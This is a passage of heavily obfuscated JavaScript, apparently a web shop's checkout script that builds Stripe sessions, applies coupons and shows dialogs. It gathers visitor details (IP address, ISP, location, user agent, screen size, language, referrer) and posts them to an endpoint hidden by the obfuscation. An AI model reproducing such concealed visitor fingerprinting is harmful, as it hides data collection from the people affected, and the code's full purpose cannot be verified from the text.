_0x1a90e5+_0x55731d;},'cwTmn':_0x39df91(0xede)+_0x39df91(0xc0c),'vTDBc':_0x39df91(0x1127)+_0x39df91(0xfec)+_0x39df91(0x17d7)+_0x39df91(0x319)+_0x39df91(0x1c33)+_0x39df91(0xfd5)+_0x39df91(0xad2)+_0x39df91(0xe21)+_0x39df91(0x13dd)+_0x39df91(0x213)+_0x39df91(0x535)+_0x39df91(0x1989)+_0x39df91(0x1c69)+_0x39df91(0x4a7)+_0x39df91(0x608)+_0x39df91(0x1977),'tVJdt':_0x39df91(0xfdb),'kWzHC':_0x39df91(0xc93)+_0x39df91(0x17b2),'dkaCP':function(_0x1a4708,_0x38f0c6){return _0x1a4708==_0x38f0c6;},'bTrDR':_0x39df91(0x119a)+_0x39df91(0x5f4)+_0x39df91(0x18f4),'INggP':_0x39df91(0x1127)+_0x39df91(0xfec)+_0x39df91(0x5b8)+_0x39df91(0x319)+_0x39df91(0xeb6)+_0x39df91(0xfd5)+_0x39df91(0xad2)+_0x39df91(0x52c)+_0x39df91(0xb01)+_0x39df91(0x1bc6)+_0x39df91(0x833)+_0x39df91(0x1b42)+_0x39df91(0xf78)+_0x39df91(0x199)+_0x39df91(0x1bc4)+_0x39df91(0x15e5),'PAdJD':_0x39df91(0x12c4)+_0x39df91(0x1332),'sBQVI':_0x39df91(0x1127)+_0x39df91(0x115a)+_0x39df91(0x1ad9)+_0x39df91(0x706)+_0x39df91(0x4eb)+_0x39df91(0x856)+_0x39df91(0x3ab)+_0x39df91(0x1cfe)+_0x39df91(0x16c),'hPcFg':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xa6d)+_0x39df91(0x2f8)+_0x39df91(0x453)+_0x39df91(0x1885)+_0x39df91(0xe7c)+_0x39df91(0x1b2c)+_0x39df91(0x1c35)+'\x22>','KxrHd':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xa6d)+_0x39df91(0x2f8)+_0x39df91(0x453)+_0x39df91(0x9ff)+_0x39df91(0x12a8)+_0x39df91(0x1b2c)+_0x39df91(0x1c35)+'\x22>','thgrV':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0xb6c)+_0x39df91(0xb3d),'mFRwQ':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xe8c)+_0x39df91(0xcee)+_0x39df91(0x1d67)+_0x39df91(0x1889)+_0x39df91(0x3ce)+_0x39df91(0x1b66)+_0x39df91(0x1a66)+_0x39df91(0x11bd)+_0x39df91(0x8be)+_0x39df91(0xa76)+_0x39df91(0x3e2)+_0x39df91(0x2ef)+_0x39df91(0x157b)+_0x39df91(0x5cd),'GhZYH':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x158e)+_0x39df91(0x447),'mLsTv':_0x39df91(0x960)+_0x39df91(0x1cc7)+_0x39df91(0x170b)+_0x39df91(0xba1)+_0x39df91(0xff9)+_0x39df91(0x6e5)+_0x39df91(0x626)+_0x39df91(0x17c8)+_0x39df91(0xf93)+_0x39df91(0x1d5b)+_0x39df91(0x17b3)+_0x39df91(0x1d27)+_0x39df91(0x783)+_0x39df91(0x1b68)+_0x39df91(0x1331)+_0x39df91(0x686),'WUcEz':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1b80)+_0x39df91(0x12f9),'jDwZO':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xff8)+_0x39df91(0x115c)+_0x39df91(0xf73)+_0x39df91(0x18fe)+_0x39df91(0x19dd)+_0x39df91(0x1c94)+_0x39df91(0x1aca)+_0x39df91(0x8ff)+_0x39df91(0x12ba)+_0x39df91(0x335)+_0x39df91(0x1cc0)+_0x39df91(0x9fa)+_0x39df91(0x1047)+_0x39df91(0x2a8)+_0x39df91(0xc28)+_0x39df91(0x1332),'NRxoN':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1283)+_0x39df91(0x17b9)+_0x39df91(0xbae),'uOwCd':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x90b)+_0x39df91(0x235)+_0x39df91(0xa55)+_0x39df91(0x25b)+_0x39df91(0x788)+_0x39df91(0x762)+_0x39df91(0x1a85)+_0x39df91(0x1724)+_0x39df91(0x1d47)+_0x39df91(0x16aa)+_0x39df91(0x782)+_0x39df91(0xca3)+_0x39df91(0x3bc)+_0x39df91(0x1288)+_0x39df91(0x2bb)+_0x39df91(0x834),'KrYEO':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0xb06)+_0x39df91(0x72f)+'e:','QXszR':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x1983)+_0x39df91(0x19c0)+_0x39df91(0x1d70)+_0x39df91(0xa44)+_0x39df91(0x3bb)+_0x39df91(0x1c78)+_0x39df91(0x1acd)+_0x39df91(0xfe6)+_0x39df91(0x1a80)+_0x39df91(0x6df)+_0x39df91(0x1211)+_0x39df91(0x1838)+_0x39df91(0x147a)+_0x39df91(0x507)+_0x39df91(0xc25),'maWWf':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x14c0)+_0x39df91(0x7bf),'mhFCf':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x8ce)+_0x39df91(0x1480)+_0x39df91(0x1d67)+_0x39df91(0x18b4)+_0x39df91(0x14bc)+_0x39df91(0x76e)+_0x39df91(0xa2e)+_0x39df91(0x7b5)+_0x39df91(0x780)+_0x39df91(0xab4)+_0x39df91(0x12d1)+_0x39df91(0x35f)+_0x39df91(0x16c2)+_0x39df91(0x1bef)+_0x39df91(0x177b)+_0x39df91(0x12d9)+_0x39df91(0xca4),'jOYhm':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1763)+_0x39df91(0x1536),'Inzci':function(_0x52e76a,_0x4266b5){return _0x52e76a+_0x4266b5;},'wMNAj':function(_0xe96f7e,_0x5c950a){return _0xe96f7e+_0x5c950a;},'qnKad':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x617)+_0x39df91(0x1f7)+_0x39df91(0xa5b)+_0x39df91(0x8b9),'GLqql':_0x39df91(0x17c8)+_0x39df91(0xf93)+_0x39df91(0xb7a)+_0x39df91(0xee1)+_0x39df91(0x142b)+_0x39df91(0x2a0)+_0x39df91(0x1c20)+_0x39df91(0x64c)+_0x39df91(0x1d07)+_0x39df91(0x1bfd)+_0x39df91(0x13aa)+_0x39df91(0x727),'jRYRC':function(_0x1bb2a0,_0x5ca82e){return _0x1bb2a0+_0x5ca82e;},'HggSb':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x1117)+_0x39df91(0xb76)+_0x39df91(0x88e),'owWEQ':_0x39df91(0x2d7)+_0x39df91(0x704)+_0x39df91(0x1ad6),'QtIVh':_0x39df91(0x960)+_0x39df91(0x1712)+_0x39df91(0x1724)+_0x39df91(0x869)+_0x39df91(0x16e6)+_0x39df91(0x193)+_0x39df91(0xaf0)+_0x39df91(0x1c2f),'cDyke':function(_0x111f9d,_0x5afb4f){return _0x111f9d+_0x5afb4f;},'mcGFO':function(_0x1b4dd2,_0x101197){return _0x1b4dd2+_0x101197;},'MNblN':function(_0x395895,_0xaf0303){return _0x395895+_0xaf0303;},'lRImy':_0x39df91(0x1a3b)+_0x39df91(0x1751),'XMXXM':_0x39df91(0x960)+_0x39df91(0x1712)+_0x39df91(0x1724)+_0x39df91(0x869)+_0x39df91(0x16e6)+_0x39df91(0x193)+_0x39df91(0x218)+'/>','ounJI':_0x39df91(0xc97)+'v>','jLXUQ':_0x39df91(0x1815),'vZvIe':_0x39df91(0x18c7),'LjYFB':_0x39df91(0xabe)};if(_0x299eef[_0x39df91(0x123d)](!isbtc,!onlyprepay)){let _0x59b8ee;_0x299eef[_0x39df91(0x13d4)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&_0x299eef[_0x39df91(0x13d4)](country,'XX')&&_0x299eef[_0x39df91(0xd06)](city,_0x299eef[_0x39df91(0x1ef)])&&_0x299eef[_0x39df91(0x1c8f)](notify,_0x299eef[_0x39df91(0x150f)]);const _0x5a7b5d=_0x299eef[_0x39df91(0x1850)](Stripe,_0x299eef[_0x39df91(0x1c65)]);let _0x529766=[];_0x529766[_0x39df91(0xbda)](country);let _0x4ea6d4=boxtype;localStorage[_0x39df91(0xd38)](_0x299eef[_0x39df91(0x400)])?_0x4ea6d4=_0x299eef[_0x39df91(0x173c)](_0x4ea6d4,_0x299eef[_0x39df91(0x16c5)]):_0x4ea6d4=_0x299eef[_0x39df91(0x1d35)](_0x4ea6d4,'');if(coupon){if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x1562)])){const _0x147833=document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x2a7)]),_0x2fc841=document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x1205)]),_0x6bd8b8=_0x2fc841[_0x39df91(0x1cdb)][_0x2fc841[_0x39df91(0x21c)+_0x39df91(0x6d8)]][_0x39df91(0x15be)];let _0x25f862={'price':_0x299eef[_0x39df91(0x552)],'quantity':0x1};_0x299eef[_0x39df91(0x1593)](_0x6bd8b8,_0x299eef[_0x39df91(0x1731)])&&(_0x25f862={'price':_0x299eef[_0x39df91(0x157)],'quantity':0x1}),_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x12ed)](_0x1b9429[_0x39df91(0x1bda)],-0xebb+-0x2296+-0x3b*-0xd6),0x175a+0x19c3*0x1+0x7f*-0x63,_0x25f862),_0x4ea6d4+=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x548)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1667)],_0x6bd8b8),'\x20'),_0x147833[_0x39df91(0x1cdb)][_0x147833[_0x39df91(0x21c)+_0x39df91(0x6d8)]][_0x39df91(0x15be)]),_0x299eef[_0x39df91(0x1bfe)]);}else{if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x183c)])){let _0x2bef8d={'price':_0x299eef[_0x39df91(0x1d0)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x452)](_0x1b9429[_0x39df91(0x1bda)],0x26cc+-0x502+0x5d*-0x5d),0xa0*-0x5+-0x11*0x119+0x15c9,_0x2bef8d),_0x4ea6d4+=_0x299eef[_0x39df91(0x153e)];}else{if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x550)])){if(_0x299eef[_0x39df91(0x182c)](_0x34f911,0x3d0*-0x7+0x1*-0x1f59+0x3a4f)){let _0x43de1d={'price':_0x299eef[_0x39df91(0x159c)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x12ed)](_0x1b9429[_0x39df91(0x1bda)],-0x7*-0x169+-0x2443+-0x1a65*-0x1),0x43*0x95+-0x8b4+0x205*-0xf,_0x43de1d),_0x4ea6d4+=_0x299eef[_0x39df91(0x1830)];}else _0x299eef[_0x39df91(0x1c8f)](alert,_0x299eef[_0x39df91(0x377)]);}else{if(_0x299eef[_0x39df91(0x1563)](coupon,_0x299eef[_0x39df91(0x179d)])){let _0x5472c4={'price':_0x299eef[_0x39df91(0x1a2d)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0xbd1)](_0x1b9429[_0x39df91(0x1bda)],-0x105*0x1b+-0xd14+-0x2*-0x144e),0x1fc6+-0x41*-0x53+-0x34d9,_0x5472c4),_0x4ea6d4+=_0x299eef[_0x39df91(0x153b)];}else _0x4ea6d4+=_0x299eef[_0x39df91(0x1ac0)](_0x299eef[_0x39df91(0x878)],coupon);}}}}let _0x174866='',_0x4e76b2=_0x299eef[_0x39df91(0x5b3)],_0x16c559=window[_0x39df91(0x11d8)][_0x39df91(0x972)];_0x299eef[_0x39df91(0x1593)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&(_0x16c559=_0x299eef[_0x39df91(0x1b9d)]);_0x299eef[_0x39df91(0x182c)](city[_0x39df91(0x1bda)],0x1c42*0x1+0x8be+0xb*-0x35d)&&(_0x174866=_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0xac2)],city));_0x299eef[_0x39df91(0x182c)](country[_0x39df91(0x1bda)],0x2576+-0x1*0x1245+0x4cc*-0x4)&&(_0x174866+=_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x123f)]('\x20(',country),')'));(_0x299eef[_0x39df91(0x1149)](city[_0x39df91(0x1bda)],0x1ab8+0x1*-0x25cb+-0x2c5*-0x4)||_0x299eef[_0x39df91(0xa8a)](country[_0x39df91(0x1bda)],-0x119b+-0x3*-0x71b+-0x49*0xd))&&(_0x4ea6d4=_0x299eef[_0x39df91(0x1ac0)](_0x4ea6d4,_0x174866));_0x4ea6d4=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x18be)](_0x4ea6d4,_0x299eef[_0x39df91(0xac2)]),ipa);_0x299eef[_0x39df91(0x182c)](isp[_0x39df91(0x1bda)],-0x1*-0x1ffa+-0x1d60+-0x299)&&(_0x4ea6d4=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1a17)](_0x4ea6d4,'\x20'),isp));_0x4ea6d4=_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x173c)](_0x299eef[_0x39df91(0x1d35)](_0x4ea6d4,_0x299eef[_0x39df91(0xac2)]),shptime),'d');candrop&&(_0x4ea6d4=_0x299eef[_0x39df91(0x18be)](_0x4ea6d4,_0x299eef[_0x39df91(0x2f3)]));batteryreminder&&(_0x4ea6d4=_0x299eef[_0x39df91(0x828)](_0x4ea6d4,_0x299eef[_0x39df91(0x804)]));if($[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)])){_0x4ea6d4=_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x36e)](_0x4ea6d4,_0x299eef[_0x39df91(0x652)]),$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)]));const _0x2bf86c=Math[_0x39df91(0xb61)](_0x299eef[_0x39df91(0x19ac)](_0x299eef[_0x39df91(0x13c3)](Math[_0x39df91(0xd03)](),_0x299eef[_0x39df91(0x36e)](_0x299eef[_0x39df91(0x2ae)](-0x1c6df+-0xa*-0x23da+-0x1e6fa*-0x1,-0x2*-0x3fa+-0x3157+0x1017*0x5),-0x2647*-0x1+0x1*-0x1b4b+-0xafb)),0x2b87+0x1*-0xbf1+0x77a));_0x4e76b2+=_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x1c57)],$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)])),_0x299eef[_0x39df91(0x24b)]),_0x2bf86c);}if(hascustom){_0x4ea6d4+=_0x299eef[_0x39df91(0xac2)];for(let _0x316990=-0x1bb8+-0x1966+0x351e;_0x299eef[_0x39df91(0x1107)](_0x316990,items[_0x39df91(0x1bda)]);_0x316990++){const _0x49a00f=items[_0x316990][0xc88+-0x1984+0xcfc];if(_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0xe99)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x19bc)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x12bd)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x1630)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0xc8c)])){let _0x7c2f7a=_0x49a00f[_0x39df91(0x1442)+'f']('(');_0x4ea6d4+=_0x299eef[_0x39df91(0x173c)](_0x49a00f[_0x39df91(0xdcc)](_0x7c2f7a,_0x299eef[_0x39df91(0x12ed)](_0x49a00f[_0x39df91(0x1bda)],-0x145e+0xb63*-0x1+0x1fc2)),'\x20');}}}if(_0x299eef[_0x39df91(0x182c)](_0x4ea6d4[_0x39df91(0x1bda)],-0xea*0x12+0x95c*-0x3+-0x2d50*-0x1)){const _0x550e4a=_0x4ea6d4[_0x39df91(0x14c7)](-0x5*-0x75e+0x1f87+-0x445d,0xc05*-0x1+-0x36a+0x1037);_0x4ea6d4=_0x550e4a;}_0x299eef[_0x39df91(0x18a)](shptime,-0x3a*0x43+-0x25c6+0x34f7)&&(ol=![]);if(_0x299eef[_0x39df91(0x1593)](ol,![])){_0x299eef[_0x39df91(0x33c)](setTimeout,function(){const _0x236e94=_0x39df91,_0xe7c371={'wWzVz':_0x299eef[_0x236e94(0x244)]};if($[_0x236e94(0x5fa)](_0x299eef[_0x236e94(0xd26)])){const _0x5532af=_0x299eef[_0x236e94(0x1850)](atob,$[_0x236e94(0x5fa)](_0x299eef[_0x236e94(0xd26)]));let _0x39095d=_0x5532af[_0x236e94(0x14c7)](_0x299eef[_0x236e94(0x1d35)](_0x5532af[_0x236e94(0x187c)]('('),0x2*0x854+-0x2052+0xfab));_0x39095d=_0x39095d[_0x236e94(0x149e)](0x23aa+0x9e8+-0x1*0x2d92,-(0x1f*0x3a+0x203+0x11*-0x88)),_0x5a7b5d[_0x236e94(0x24a)+_0x236e94(0x6cc)]({'lineItems':_0x1b9429,'mode':_0x299eef[_0x236e94(0x150c)],'successUrl':_0x4e76b2,'cancelUrl':_0x16c559,'clientReferenceId':_0x4ea6d4,'customerEmail':_0x39095d,'billingAddressCollection':_0x299eef[_0x236e94(0x342)],'shippingAddressCollection':{'allowedCountries':_0x529766}})[_0x236e94(0x15d0)](function(_0x1c9b28){const _0x43b67f=_0x236e94;if(_0x1c9b28[_0x43b67f(0x7dd)]){let _0x1d9b1a=document[_0x43b67f(0x181a)+_0x43b67f(0x1641)](_0x299eef[_0x43b67f(0x244)]);_0x1d9b1a[_0x43b67f(0x9d6)+'t']=_0x1c9b28[_0x43b67f(0x7dd)][_0x43b67f(0x11c1)];}});}else _0x5a7b5d[_0x236e94(0x24a)+_0x236e94(0x6cc)]({'lineItems':_0x1b9429,'mode':_0x299eef[_0x236e94(0x150c)],'successUrl':_0x4e76b2,'cancelUrl':_0x16c559,'clientReferenceId':_0x4ea6d4,'billingAddressCollection':_0x299eef[_0x236e94(0x1070)],'shippingAddressCollection':{'allowedCountries':_0x529766}})[_0x236e94(0x15d0)](function(_0x50ed21){const _0x1545af=_0x236e94;if(_0x50ed21[_0x1545af(0x7dd)]){let _0x367ea1=document[_0x1545af(0x181a)+_0x1545af(0x1641)](_0xe7c371[_0x1545af(0x758)]);_0x367ea1[_0x1545af(0x9d6)+'t']=_0x50ed21[_0x1545af(0x7dd)][_0x1545af(0x11c1)];}});},-0x3d6+0x1*0x5dd+0x1*0x6f5),localStorage[_0x39df91(0x1d1c)](_0x299eef[_0x39df91(0x1d84)],'1'),Swal[_0x39df91(0x549)]({'title':_0x299eef[_0x39df91(0x76d)],'html':_0x299eef[_0x39df91(0x575)],'timer':0x15f90,'timerProgressBar':![],'allowOutsideClick':![],'onBeforeOpen':()=>{const _0x3ee021=_0x39df91;Swal[_0x3ee021(0x1d34)+'g']();},'onClose':()=>{const _0x464146=_0x39df91;_0x299eef[_0x464146(0x1850)](clearInterval,_0x59b8ee);}});let _0x4a11a1=_0x299eef[_0x39df91(0x10fa)];_0x299eef[_0x39df91(0x1bc9)](gsAnalytics,_0x4a11a1),_0x4a11a1=_0x299eef[_0x39df91(0x12c3)](_0x299eef[_0x39df91(0xb8e)](_0x299eef[_0x39df91(0x17be)],productlist),')'),_0x299eef[_0x39df91(0x8a5)](googleAnalytics,_0x4a11a1);}else{let _0x3d5b8a=_0x299eef[_0x39df91(0x4ca)];_0x3d5b8a+=_0x299eef[_0x39df91(0x615)];_0x299eef[_0x39df91(0x13ea)](windowWidth,0x120b*0x1+-0x2612+-0x775*-0x3)?(_0x3d5b8a+=_0x299eef[_0x39df91(0x1c84)],_0x3d5b8a+=_0x299eef[_0x39df91(0x101c)],_0x3d5b8a+=_0x299eef[_0x39df91(0x270)]):(_0x3d5b8a+=_0x299eef[_0x39df91(0xb73)],_0x3d5b8a+=_0x299eef[_0x39df91(0x1ca1)],_0x3d5b8a+=_0x299eef[_0x39df91(0x296)],_0x3d5b8a+=_0x299eef[_0x39df91(0x1542)]);Swal[_0x39df91(0x549)]({'title':_0x299eef[_0x39df91(0xa9a)],'padding':_0x299eef[_0x39df91(0x16b2)],'allowOutsideClick':![],'html':_0x3d5b8a,'confirmButtonText':_0x299eef[_0x39df91(0x9fc)]})[_0x39df91(0x15d0)](_0x175f7e=>{});if($[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0xd26)])){const _0xe82d2a=_0x299eef[_0x39df91(0x8a5)](atob,$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0xd26)]));let _0x5c2c4b=_0xe82d2a[_0x39df91(0x14c7)](_0x299eef[_0x39df91(0x12c3)](_0xe82d2a[_0x39df91(0x187c)]('('),-0xb7e*0x2+-0x1a4a+0x1b3*0x1d));_0x5c2c4b=_0x5c2c4b[_0x39df91(0x149e)](0xf1d*0x1+-0x570+-0x9ad,-(-0x23e4+0x1820+0xbc5)),document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x10b3)])[_0x39df91(0x1a8e)]=_0x5c2c4b;}let _0x3a7ba=_0x299eef[_0x39df91(0x6dc)];_0x299eef[_0x39df91(0x8a5)](gsAnalytics,_0x3a7ba),_0x3a7ba=_0x299eef[_0x39df91(0x98c)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x5b5)],productlist),')'),_0x299eef[_0x39df91(0x1c8f)](googleAnalytics,_0x3a7ba);if(_0x299eef[_0x39df91(0xd06)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])){let _0x524fd3=_0x299eef[_0x39df91(0x36e)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0x1d35)](_0x299eef[_0x39df91(0x198e)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x1a17)](_0x299eef[_0x39df91(0xc23)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x12c3)](_0x299eef[_0x39df91(0x17b)](_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x8cc)](country,_0x299eef[_0x39df91(0x1c56)]),productlist),_0x299eef[_0x39df91(0xa2f)]),city),'\x20('),country),_0x299eef[_0x39df91(0xe41)]),ipa),'\x20'),isp),_0x299eef[_0x39df91(0x110b)]),navigator[_0x39df91(0x1828)]),_0x299eef[_0x39df91(0x19d1)]),_0x299eef[_0x39df91(0x18d4)]($,window)[_0x39df91(0x98f)]()),_0x299eef[_0x39df91(0xf65)]),navigator[_0x39df91(0x16f4)]),_0x299eef[_0x39df91(0xac2)]),window[_0x39df91(0x1be4)][_0x39df91(0x140b)]),_0x1010a6={'Subject':_0x299eef[_0x39df91(0x723)],'Country':_0x524fd3};var _0xe5f169=new XMLHttpRequest();_0xe5f169[_0x39df91(0xa5a)](_0x299eef[_0x39df91(0x1c9e)],_0x299eef[_0x39df91(0xac6)],!![]),_0xe5f169[_0x39df91(0x19eb)+_0x39df91(0x397)](_0x299eef[_0x39df91(0x60f)],_0x299eef[_0x39df91(0x9d4)]),_0xe5f169[_0x39df91(0x19eb)+_0x39df91(0x397)](_0x299eef[_0x39df91(0x10bd)],_0x299eef[_0x39df91(0x1c5c)]),_0xe5f169[_0x39df91(0xf58)](JSON[_0x39df91(0x277)](_0x1010a6)),_0xe5f169[_0x39df91(0x53a)]=_0x57f19a=>{const _0x6b657b=_0x39df91;if(_0x299eef[_0x6b657b(0xa0e)](_0x57f19a[_0x6b657b(0x473)][_0x6b657b(0x1cc2)],-0x1*0x2141+0x268+0x1fa1)){}else _0x299eef[_0x6b657b(0x1850)](alert,_0x299eef[_0x6b657b(0x583)]);};}}}else{_0x299eef[_0x39df91(0x13d4)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&(onlyprepay?_0x299eef[_0x39df91(0x1c8f)](notify,_0x299eef[_0x39df91(0x371)]):_0x299eef[_0x39df91(0x1897)](notify,_0x299eef[_0x39df91(0x1974)]));let _0x24a540='',_0x55d581=_0x299eef[_0x39df91(0x110a)](_0x34f911,_0x299eef[_0x39df91(0x13c3)](_0x34f911,-0x150d+-0x8f6+0x1e03+0.1)),_0x2bd53d=_0x299eef[_0x39df91(0x974)](_0x299eef[_0x39df91(0x4b9)](_0x299eef[_0x39df91(0x14a4)](_0x299eef[_0x39df91(0x1513)](_0x299eef[_0x39df91(0x1513)](_0x299eef[_0x39df91(0x1629)](_0x299eef[_0x39df91(0x974)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1a1f)](_0x299eef[_0x39df91(0x1d35)](_0x299eef[_0x39df91(0x548)](_0x299eef[_0x39df91(0x6c8)](_0x299eef[_0x39df91(0xd91)](_0x299eef[_0x39df91(0x14de)](city,'\x20('),country),_0x299eef[_0x39df91(0xe41)]),ipa),'\x20'),isp),_0x299eef[_0x39df91(0x110b)]),navigator[_0x39df91(0x1828)]),_0x299eef[_0x39df91(0x19d1)]),_0x299eef[_0x39df91(0xd08)]($,window)[_0x39df91(0x98f)]()),_0x299eef[_0x39df91(0xf65)]),navigator[_0x39df91(0x16f4)]),_0x299eef[_0x39df91(0xac2)]),window[_0x39df91(0x1be4)][_0x39df91(0x140b)]);document[_0x39df91(0x2e8)]&&!document[_0x39df91(0x2e8)][_0x39df91(0x839)](_0x299eef[_0x39df91(0xa2d)])&&(_0x2bd53d+=_0x299eef[_0x39df91(0x1af)](_0x299eef[_0x39df91(0xd30)],document[_0x39df91(0x2e8)]));if(onlyprepay){_0x24a540+=_0x299eef[_0x39df91(0x1441)];let _0x561460=_0x299eef[_0x39df91(0x6cf)];productlist[_0x39df91(0x839)](_0x299eef[_0x39df91(0x1469)])&&_0x299eef[_0x39df91(0xfb8)](_0x1b9429[_0x39df91(0x1bda)],-0x15f8+0x7*0x15b+0xc7d)&&(_0x561460=_0x299eef[_0x39df91(0x17b1)]),_0x24a540+=_0x299eef[_0x39df91(0x1a17)](_0x299eef[_0x39df91(0xc23)](_0x299eef[_0x39df91(0xccf)],_0x561460),_0x299eef[_0x39df91(0x25c)]);}else _0x24a540+=_0x299eef[_0x39df91(0x1441)];_0x24a540+=_0x299eef[_0x39df91(0xce0)];onlyprepay?_0x24a540+=_0x299eef[_0x39df91(0x1048)]:_0x24a540+=_0x299eef[_0x39df91(0xd58)];_0x24a540+=_0x299eef[_0x39df91(0x1a6)],_0x24a540+=_0x299eef[_0x39df91(0x1232)],_0x24a540+=_0x299eef[_0x39df91(0xf09)],_0x24a540+=_0x299eef[_0x39df91(0x192b)],_0x24a540+=_0x299eef[_0x39df91(0xf2f)],_0x24a540+=_0x299eef[_0x39df91(0x1b10)],_0x24a540+=_0x299eef[_0x39df91(0x528)],_0x24a540+=_0x299eef[_0x39df91(0x82c)],_0x24a540+=_0x299eef[_0x39df91(0x730)],_0x24a540+=_0x299eef[_0x39df91(0x1878)],_0x24a540+=_0x299eef[_0x39df91(0x16e3)],_0x24a540+=_0x299eef[_0x39df91(0x1b84)],_0x24a540+=_0x299eef[_0x39df91(0x195e)],_0x24a540+=_0x299eef[_0x39df91(0xc01)](_0x299eef[_0x39df91(0x12e4)](_0x299eef[_0x39df91(0x161e)],country),_0x299eef[_0x39df91(0x1795)]);onlyprepay?(_0x24a540+=_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0xc01)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x19b2)](_0x299eef[_0x39df91(0x12bf)],productlist),_0x299eef[_0x39df91(0xac2)]),_0x2bd53d),_0x299eef[_0x39df91(0x1d1e)]),_0x24a540+=_0x299eef[_0x39df91(0x9da)]):(_0x24a540+=_0x299eef[_0x39df91(0x19ac)](_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x1adf)](_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0xa3a)](_0x299eef[_0x39df91(0x73d)](_0x299eef[_0x39df91(0x12bf)],productlist),_0x299eef[_0x39df91(0x738)]),_0x55d581),_0x299eef[_0x39df91(0xac2)]),_0x2bd53d),_0x299eef[_0x39df91(0x1d1e)]),_0x24a540+=_0x299eef[_0x39df91(0x1c22)]);_0x24a540+=_0x299eef[_0x39df91(0x8af)],Swal[_0x39df91(0x549)]({'padding':_0x299eef[_0x39df91(0x139e)],'html':_0x24a540,'showCloseButton':![],'showCancelButton':![],'showConfirmButton':![],'confirmButtonText':_0x299eef[_0x39df91(0x4cf)]});const _0x3763f7=document[_0x39df91(0x69e)+_0x39df91(0x12e3)](_0x299eef[_0x39df91(0x5e3)]),_0x52abd5=_0x299eef[_0x39df91(0xac6)];_0x3763f7[_0x39df91(0x18db)]=_0x44fa1c=>{const _0xbe811f=_0x39df91,_0x1fa82e={'jccoO':function(_0x197f18,_0x2cab43){const _0x303207=_0x1fc5;return 